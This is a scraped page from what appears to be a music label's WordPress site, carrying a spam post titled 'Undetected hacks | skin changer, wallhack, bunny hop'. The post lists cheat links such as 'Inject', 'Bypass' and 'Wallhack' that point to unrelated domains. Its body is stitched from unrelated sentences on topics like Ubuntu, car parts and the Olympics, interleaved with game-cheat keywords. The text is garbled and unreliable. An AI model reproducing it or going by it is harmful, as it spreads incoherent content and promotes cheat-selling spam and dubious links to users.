<li class="page_item page-item-4649"><a href="https://yetrecords.com/frink">frink</a></li>
<li class="page_item page-item-4602"><a href="https://yetrecords.com/fronter">fronter</a></li>
<li class="page_item page-item-4046"><a href="https://yetrecords.com/gianni">Gianni</a></li>
<li class="page_item page-item-1295"><a href="https://yetrecords.com/goncalo">goncalo</a></li>
<li class="page_item page-item-1334"><a href="https://yetrecords.com/hectorc">hectorc</a></li>
<li class="page_item page-item-1372"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></li>
<li class="page_item page-item-6"><a href="https://yetrecords.com/">Home</a></li>
<li class="page_item page-item-1744"><a href="https://yetrecords.com/homm">homm</a></li>
<li class="page_item page-item-1419"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></li>
<li class="page_item page-item-2327"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></li>
<li class="page_item page-item-1448"><a href="https://yetrecords.com/jackspot">jackspot</a></li>
<li class="page_item page-item-4811"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></li>
<li class="page_item page-item-3936"><a href="https://yetrecords.com/jay">Jay</a></li>
<li class="page_item page-item-1493"><a href="https://yetrecords.com/jee">Jee</a></li>
<li class="page_item page-item-1543"><a href="https://yetrecords.com/joey">joey</a></li>
<li class="page_item page-item-4712"><a href="https://yetrecords.com/jorhav">jorhav</a></li>
<li class="page_item page-item-4820"><a href="https://yetrecords.com/julianmillan">julianmillan</a></li>
<li class="page_item page-item-1583"><a href="https://yetrecords.com/kenny">kenny</a></li>
<li class="page_item page-item-1621"><a href="https://yetrecords.com/khaan">khaan</a></li>
<li class="page_item page-item-1647"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></li>
<li class="page_item page-item-3420"><a href="https://yetrecords.com/londonground-2">Londonground</a></li>
<li class="page_item page-item-1678"><a href="https://yetrecords.com/lucien">Lucien</a></li>
<li class="page_item page-item-4594"><a href="https://yetrecords.com/luiflores">luiflores</a></li>
<li class="page_item page-item-2281"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></li>
<li class="page_item page-item-4741"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></li>
<li class="page_item page-item-1707"><a href="https://yetrecords.com/mariof">mariof</a></li>
<li class="page_item page-item-1784"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></li>
<li class="page_item page-item-1812"><a href="https://yetrecords.com/mathias">Mathias</a></li>
<li class="page_item page-item-4220"><a href="https://yetrecords.com/mihai">mihai</a></li>
<li class="page_item page-item-1846"><a href="https://yetrecords.com/myd">myd</a></li>
<li class="page_item page-item-5180"><a href="https://yetrecords.com/orak">orak</a></li>
<li class="page_item page-item-1881"><a href="https://yetrecords.com/ortis">ortis</a></li>
<li class="page_item page-item-3586"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></li>
<li class="page_item page-item-1907"><a href="https://yetrecords.com/piem">Piem</a></li>
<li class="page_item page-item-5067"><a href="https://yetrecords.com/raized-2">raized</a></li>
<li class="page_item page-item-1947"><a href="https://yetrecords.com/ray">Ray</a></li>
<li class="page_item page-item-2166"><a href="https://yetrecords.com/reeves">reeves</a></li>
<li class="page_item page-item-12176"><a href="https://yetrecords.com/releases">releases</a></li>
<li class="page_item page-item-2432"><a href="https://yetrecords.com/releases-1">releases 1</a></li>
<li class="page_item page-item-2594"><a href="https://yetrecords.com/releases-2">releases 2</a></li>
<li class="page_item page-item-2710"><a href="https://yetrecords.com/releases-3">releases 3</a></li>
<li class="page_item page-item-4108"><a href="https://yetrecords.com/releases-4">releases 4</a></li>
<li class="page_item page-item-4696"><a href="https://yetrecords.com/releases5">releases 5</a></li>
<li class="page_item page-item-4989"><a href="https://yetrecords.com/resmann">RESMANN</a></li>
<li class="page_item page-item-3462"><a href="https://yetrecords.com/riko">RIKO</a></li>
<li class="page_item page-item-3973"><a href="https://yetrecords.com/roi">ROI</a></li>
<li class="page_item page-item-1969"><a href="https://yetrecords.com/rum">RUM</a></li>
<li class="page_item page-item-2"><a href="https://yetrecords.com/sample-page">Sample Page</a></li>
<li class="page_item page-item-2006"><a href="https://yetrecords.com/sascha">Sascha</a></li>
<li class="page_item page-item-2050"><a href="https://yetrecords.com/scanmode">Scanmode</a></li>
<li class="page_item page-item-2079"><a href="https://yetrecords.com/sergio-b">sergio b</a></li>
<li class="page_item page-item-2116"><a href="https://yetrecords.com/sergio-p">Sergio p</a></li>
<li class="page_item page-item-4639"><a href="https://yetrecords.com/sonido">sonido</a></li>
<li class="page_item page-item-3064"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></li>
<li class="page_item page-item-5048"><a href="https://yetrecords.com/tacoman-2">tacoman</a></li>
<li class="page_item page-item-2195"><a href="https://yetrecords.com/timid">timid</a></li>
<li class="page_item page-item-4790"><a href="https://yetrecords.com/vidaloca">vidaloca</a></li>
<li class="page_item page-item-4972"><a href="https://yetrecords.com/yory">yory</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Buscar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Buscar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Cerrar la búsqueda				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Móvil">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/adapter">Adapter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3892"><div class="ancestor-wrapper"><a href="https://yetrecords.com/aday">Aday</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-986"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1102"><div class="ancestor-wrapper"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15015"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artistindex">artistindex</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-363"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artists">Artists</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5121"><div class="ancestor-wrapper"><a href="https://yetrecords.com/askeizan">aske izan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5110"><div class="ancestor-wrapper"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3369"><div class="ancestor-wrapper"><a href="https://yetrecords.com/butane-2">Butane</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15056"><div class="ancestor-wrapper"><a href="https://yetrecords.com/carlos">carlos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1144"><div class="ancestor-wrapper"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4467"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ciano">ciano rid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-246"><div class="ancestor-wrapper"><a href="https://yetrecords.com/contact">Contact</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1187"><div class="ancestor-wrapper"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4919"><div class="ancestor-wrapper"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1226"><div class="ancestor-wrapper"><a href="https://yetrecords.com/david">david</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4749"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-671"><div class="ancestor-wrapper"><a href="https://yetrecords.com/downloads">Downloads</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1263"><div class="ancestor-wrapper"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4674"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fcampo">fcampo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4411"><div class="ancestor-wrapper"><a href="https://yetrecords.com/franky">Franky Rizardo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4649"><div class="ancestor-wrapper"><a href="https://yetrecords.com/frink">frink</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4602"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fronter">fronter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4046"><div class="ancestor-wrapper"><a href="https://yetrecords.com/gianni">Gianni</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1295"><div class="ancestor-wrapper"><a href="https://yetrecords.com/goncalo">goncalo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1334"><div class="ancestor-wrapper"><a href="https://yetrecords.com/hectorc">hectorc</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1372"><div class="ancestor-wrapper"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-6"><div class="ancestor-wrapper"><a href="https://yetrecords.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1744"><div class="ancestor-wrapper"><a href="https://yetrecords.com/homm">homm</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1419"><div class="ancestor-wrapper"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2327"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1448"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jackspot">jackspot</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4811"><div class="ancestor-wrapper"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3936"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jay">Jay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1493"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jee">Jee</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1543"><div class="ancestor-wrapper"><a href="https://yetrecords.com/joey">joey</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4712"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jorhav">jorhav</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4820"><div class="ancestor-wrapper"><a href="https://yetrecords.com/julianmillan">julianmillan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1583"><div class="ancestor-wrapper"><a href="https://yetrecords.com/kenny">kenny</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1621"><div class="ancestor-wrapper"><a href="https://yetrecords.com/khaan">khaan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1647"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3420"><div class="ancestor-wrapper"><a href="https://yetrecords.com/londonground-2">Londonground</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1678"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lucien">Lucien</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luiflores">luiflores</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2281"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4741"><div class="ancestor-wrapper"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1707"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mariof">mariof</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1812"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mathias">Mathias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4220"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mihai">mihai</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1846"><div class="ancestor-wrapper"><a href="https://yetrecords.com/myd">myd</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5180"><div class="ancestor-wrapper"><a href="https://yetrecords.com/orak">orak</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1881"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ortis">ortis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3586"><div class="ancestor-wrapper"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1907"><div class="ancestor-wrapper"><a href="https://yetrecords.com/piem">Piem</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5067"><div class="ancestor-wrapper"><a href="https://yetrecords.com/raized-2">raized</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1947"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ray">Ray</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2166"><div class="ancestor-wrapper"><a href="https://yetrecords.com/reeves">reeves</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12176"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases">releases</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2432"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-1">releases 1</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-2">releases 2</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2710"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-3">releases 3</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4108"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-4">releases 4</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4696"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases5">releases 5</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4989"><div class="ancestor-wrapper"><a href="https://yetrecords.com/resmann">RESMANN</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3462"><div class="ancestor-wrapper"><a href="https://yetrecords.com/riko">RIKO</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3973"><div class="ancestor-wrapper"><a href="https://yetrecords.com/roi">ROI</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1969"><div class="ancestor-wrapper"><a href="https://yetrecords.com/rum">RUM</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2006"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sascha">Sascha</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2050"><div class="ancestor-wrapper"><a href="https://yetrecords.com/scanmode">Scanmode</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2079"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-b">sergio b</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2116"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-p">Sergio p</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4639"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sonido">sonido</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3064"><div class="ancestor-wrapper"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/tacoman-2">tacoman</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2195"><div class="ancestor-wrapper"><a href="https://yetrecords.com/timid">timid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4790"><div class="ancestor-wrapper"><a href="https://yetrecords.com/vidaloca">vidaloca</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4972"><div class="ancestor-wrapper"><a href="https://yetrecords.com/yory">yory</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-12244 post type-post status-publish format-standard hentry category-uncategorized" id="post-12244">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://yetrecords.com/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Undetected hacks | skin changer, wallhack, bunny hop</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://yetrecords.com/author/yetrecords">yetrecords</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://yetrecords.com/undetected-hacks-skin-changer-wallhack-bunny-hop">mayo 1, 2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://kiangholami.ir/category/all/">Inject</a></li>
<li class="relrel"><a href="https://sptcoverseas.com/japan/overiodize60763873.html">Skinchanger</a></li>
<li class="relrel"><a href="https://www.clearsolar.pl/45185/miv20032iwmrjp57ty.htm">Unknowncheats</a></li>
<li class="relrel"><a href="http://radtechmedia.com/payment-gateway-integration-company-in-bangalore/">Afk bot</a></li>
<li class="relrel"><a href="https://truthpeep.com/december-20th-2021-presidential-politics-resistance-day-335/20/12/2021/">Teleport</a></li>
<li class="relrel"><a href="https://aiseducation.in/4838/1219017.htm">Bypass</a></li>
<li class="relrel"><a href="https://goshopandswipe.com/product/devon-big-4-coconut-creams/">Wallhack</a></li>
<li class="relrel"><a href="https://www.dmusics.in/b24c-shx-tradingview-blackberry/">Bypass</a></li>
<li class="relrel"><a href="https://sema.com.mx/shaved589-ww6qfmpay.html">Fake walk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Payday 2 no recoil undetected buy cheap</h3>
<p>It is our belief that these are the seeding grounds for the future crop of FOSS users that will lead the way to meet Mark&#8217;s goal of million Ubuntu users in the near future. Play online for free at Kongregate, including SAS: Zombie Assault 4, Strike Force Heroes 2, and SupermechsDoom 64 is a single title from the many skill games, shooting games and doom games offered for this console. Learn more about how IGT is helping its customers and communities stay ahead of the game. In December the MaPulana succefully defended cheap mountain refuge in a grueling battle against Swazi invaders at Moholoholo. Posti Ltd has advised that the strike is over and postal operations are returning to normal <a href="https://beautifulsaving.com/inch49-0gl75twb7.html">visit</a> of 27 <a href="https://skybergtech.com/unformed481-hw8nqih32.html">journey</a> ranked those based on worldwide charts performance highest to lowest. A year ago i had the honour to make the wedding rings for one of my Best friends and her husband. For Mitsubishi owners, the company also provides a wide selection team fortress spinbot undetected buy Mitsubishi OEM Parts that can be used to further enhance their Mitsubishi parts from our breakers Our online breakers are currently stocking fully guaranteed Mitsubishi used spare parts. Then you can fill in the gap focusing on exactly what you need, without spinning your wheels, and wasting time. Once inside, head down and persuade the dealer to give you a free sample. Placing his faith that Naruto will find ragebot answer to Pain&#8217;s question, Minato restores the Nine Tails counter strike global offensive undetected silent aim cheap before fading away. Following their exile from Iberia, beginning in the late s, the Sephardim migrated to North Africa, the Levant modern Middle East, Anatolia modern Turkey, and many other parts of the globe. We now also sell these to the Volvo dealership network via GCP. Carbon fibre is mostly used in composite materials, together with resin, such as carbon fibre reinforced plastic. Each tribe member can stalk each other and are usually warzone 2 noclip undetected free download brotherhood where they are helpful and supportive with each other inggame. He was also, a professor of art at Humboldt state university and Alma College. Female athletes were not allowed to compete, though one woman, Stamata Revithi, ran the marathon course on her own, saying «If the committee doesn&#8217;t let me compete I will go after them regardless» the Summer Olympics known as the Games of the Olympiad, was an international multi-sport event, celebrated in Athens, from 6 to 15 April. Reap battlefront 2 undetected fly hack download benefits by digitalizing your content Scanning and document management go hand in hand in autohotkey an electronic document management solution that fully supports your business. This Site may contain links to the websites of third parties not affiliated with the Company. You will never run out of places to fill your Instagram feed. He has had a great season and I think he will be even better next season. Please continue to pray about and consider who you could tap the jump of who could be part of our worship arts team! The analysis set forth herein promotes examination efficiency and consistency across all technologies. Swansea University matches academic excellence with an enviable quality of life. Some priority habitats were aggregated in order to simplify their identification in the field e. She acquired her first screen role as a result, appearing as a singer in the Otto Titsling production number in the Bette Midler vehicle Beaches. If you didn&#8217;t specify any of them, the data would be sorted ascending. Chrissy has not told him that Eleanor has moved out or mentioned Jack. This type of burglary left 4 dead 2 remove visual punch buy to buildings which are splitgate unlock tool cheap lived in, such as shops or offices. The Enterprise Zone Incentive Leverage Act, which allows local areas to capture state sales tax if the local areas have a match. The XE uses a inch-BBC cab with five sleeper options from 34 to 82 inches in length with Low and High roofs, and on the inch sleeper, an available Ultra-High roof. One scene in particular deeply moved him, for it was so contrary to everything he&#8217;d been taught.</p>
<h3>Hunt showdown undetected autofarm</h3>
